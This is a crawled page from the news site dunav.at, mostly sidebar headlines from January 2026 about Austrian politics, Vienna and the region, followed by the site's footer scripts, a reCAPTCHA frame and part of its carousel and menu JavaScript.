                <h3 class="entry-title"><a href="https://dunav.at/prvi-put-u-istoriji-u-gracu-odrzano-plivanje-za-casni-krst/" rel="bookmark">Prvi put u istoriji: U Gracu održano plivanje za Časni krst</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prvi-put-u-istoriji-u-gracu-odrzano-plivanje-za-casni-krst/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T14:06:31+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T14:09:07+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Meistgelesen</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Künftig sollen Personen, die verpflichtende Werte- oder Deutschkurse abbrechen oder eine neue sogenannte Werte-Charta ablehnen, mit Verwaltungsstrafen in Höhe von mehreren Tausend Euro belegt...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">
                            <img src="https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Wir empfelen</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1.jpg&#x22;);">
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920.jpg&#x22;);">
                        <a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106547 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/police-7066596_1280.jpg&#x22;);">
                        <a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark">Staatsbürger von Bosnien und Herzegowina in Wien wegen Tankstellenraubs festgenommen</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:21:09+01:00">20/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106544 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/merry-christmas-5219496_1280.jpg&#x22;);">
                        <a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/business/wirtschaft/"  title="" >Wirtschaft</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark">Flughafen Wien rechnet 2026 mit weniger Passagieren</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:19:33+01:00">20/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106541 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/20260119155320_947442.jpeg&#x22;);">
                        <a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/news/region/"  title="" >Region</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark">EU reduziert Grenzstaus mit einem „digitalen Reisepass“ – was bedeutet das für Bosnien und Herzegowina?</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:16:38+01:00">20/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Neue Nachrichten</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Künftig sollen Personen, die verpflichtende Werte- oder Deutschkurse abbrechen oder eine neue sogenannte Werte-Charta ablehnen, mit Verwaltungsstrafen in Höhe von mehreren Tausend Euro belegt...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">
                            <img src="https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106547 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/police-7066596_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark">Staatsbürger von Bosnien und Herzegowina in Wien wegen Tankstellenraubs festgenommen</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:21:09+01:00">20/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106544 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-wirtschaft">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/merry-christmas-5219496_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark">Flughafen Wien rechnet 2026 mit weniger Passagieren</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/flughafen-wien-rechnet-2026-mit-weniger-passagieren/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:19:33+01:00">20/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-106541 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-region">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260119155320_947442-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark">EU reduziert Grenzstaus mit einem „digitalen Reisepass“ – was bedeutet das für Bosnien und Herzegowina?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/eu-reduziert-grenzstaus-mit-einem-digitalen-reisepass-was-bedeutet-das-fuer-bosnien-und-herzegowina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T09:16:38+01:00">20/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                            </div>
                    </div>
        </aside>
        </aside>            </div>
        </div>
    
        </div>
    </div>
</div>
        </div><!-- .site-content -->
            <footer id="na-footer" class="na-footer  footer-1" style = "background-image: url(&quot;https://dunav.at/wp-content/themes/dunav/assets/images/bg_default_footer.jpg&quot;)">

        <!--    Footer center-->
                    <!--    Footer center-->
            <div class="footer-center clearfix">
                <div class="container">
                    <div class="container-inner">
                        <div class="row">
                            <div class="col-md-4 col-sm-6 col-xs-12">
                                <div id="information_widget-4" class="widget first information_widget">        <div class="redmag-image-content">
                            <a class="clearfix" href="/de/">
                    <img class="redmag-image" src="http://dunavdev.cf/wp-content/uploads/2018/04/dunav-at-logo-footer-dark.png" alt="img" />
                </a>
                    </div>
        </div>                            </div>
                            <div class="col-md-2 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                            <div class="col-md-3 col-sm-6 col-xs-12">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
        <!--    Footer bottom-->
        <div class="footer-bottom clearfix">
            <div class="container">
                <div class="container-inner">
                    <div class="row">

                        <div class="col-md-12 col-sm-12">
                            <div class="coppy-right">
								<span style="float:left;">2026. Alle Rechte vorbehalten <a href="https://dunav.at/de/">Dunav.</a></span>
								<span style="float: right;color:#bebebe;"><a href="/de/impressum-de/">IMPRESSUM</a></span>
							</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


    </footer><!-- .site-footer -->
    </div><!-- .site -->

<script type='text/javascript' src='https://dunav.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/jquery.infinitescroll.min.js?ver=2.1.0' id='infinitescroll-js'></script>
<script type='text/javascript' id='core-front-js-extra'>
/* <![CDATA[ */
var NaScript = {"home_url":"https:\/\/dunav.at\/","ajax_url":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php?_wpnonce=46362af5d6","admin_theme_url":"https:\/\/dunav.at\/wp-admin\/themes.php?_wpnonce=46362af5d6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0' id='core-front-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-admin.js?ver=1.0' id='core-admin-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins.min.js' id='plugins-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/plugins/jquery.videoController.min.js' id='videoController-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/isotope-init.js' id='isotope-init-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js' id='redmag-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"afbc36f28f2949998dae73d72cef3854","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.287 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 17:00:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Spy20p-glfnK4M9SlBzkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011244325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/themes/dunav/assets/js/dev/redmag.js
body_size: 3228
content:
(function($){
    "use strict";

    jQuery(document).ready(function(){

        jQuery(".owl-single").each(function(){
            jQuery(this).slick({
                autoplay: true,
                dots: true,
                autoplaySpeed: 2000
            });
        });


        jQuery(".article-carousel").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var table = jQuery(this).data('table');
            var mobile = jQuery(this).data('mobile');
            var mobilemin = jQuery(this).data('mobilemin');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                lazyLoad: 'ondemand',
                rtl:rtl,
                dots: dots,
                slidesToShow: number,
                autoplay: true,
                arrows: arrows,
                autoplaySpeed: 5000,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: table
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: mobile
                        }
                    },
                    {
                        breakpoint: 440,
                        settings: {
                            slidesToShow: mobilemin
                        }
                    }
                ]

            });
        });


        jQuery(".article-carousel-center").each(function(){
            var number = jQuery(this).data('number');
            var dots = jQuery(this).data('dots');
            var arrows = jQuery(this).data('arrows');
            var rtl = jQuery(this).data('rtl');
            jQuery(this).slick({
                dots: dots,
                slidesToShow: number,
                rtl:rtl,
                arrows: arrows,
                slidesToScroll: 1,
                autoplay: false,
                autoplaySpeed:5000,
                centerMode: true,
                variableWidth: true,
                focusOnSelect: true,
                responsive: [
                    {
                        breakpoint: 850,
                        settings: {
                            variableWidth: false
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            centerMode: false,
                            variableWidth: false
                        }
                    }
                ]
            });
        });

        // Slider top -------------------------------------------------------------------------------------------------/
        jQuery(".box-slider").each(function(){
            jQuery('.box-large').slick({
                slidesToShow: 1,
                arrows: true,
                autoplay: true,
                fade: true,
                draggable: true,
            });
        });

        // Menu -------------------------------------------------------------------------------------------------------/
        jQuery('.mega-menu').slicknav({
            prependTo   :'#redmag-header .header-inner',
            label       :''
        });

        if (jQuery(window).width() < 1024 ) {
            jQuery('#redmag-header .header-inner').addClass('header-fixed');
        }
        else {$('#redmag-header .header-inner').removeClass('header-fixed');}

        var scrollTop = $(document).scrollTop();
        var headerHeight = $('.header-fixed').outerHeight();
        var contentHeight = $('.site-header').outerHeight();
        $(window).scroll(function() {
            var headerscroll = $(document).scrollTop();

            if (headerscroll > contentHeight){$('.header-fixed').addClass('fixed');}
            else {$('.header-fixed').removeClass('fixed');}
            //
            if (headerscroll > scrollTop){$('.header-fixed').removeClass('scroll-top');}
            else {$('.header-fixed').addClass('scroll-top');}

            scrollTop = $(document).scrollTop();
        });

        // Sticky Menu ------------------------------------------------------------------------------------------------/
        jQuery(".btn-mini-search").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").removeClass('redmag-hidden');
        });
        jQuery(".btn-mini-close").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").addClass('redmag-hidden');
        });

        // CANVAS MENU ------------------------------------------------------------------------------------------------/
        var menuWrap = jQuery('body').find('.button-offcanvas'),
            mainWrapper = jQuery('body'),
            iconClose = jQuery('.canvas-menu .btn-close'),
            canvasOverlay = jQuery('.canvas-overlay');

        // Function Canvas Menu
        function menuCanvas(){
            mainWrapper.toggleClass('canvas-open');
        }
        // Call Function Canvas
        menuWrap.on( 'click', function(){
            menuCanvas();
        });

        // Click icon close
        iconClose.on( 'click', function(){
            menuCanvas();
        });

        // Click canvas
        canvasOverlay.on( 'click', function(){
            menuCanvas();
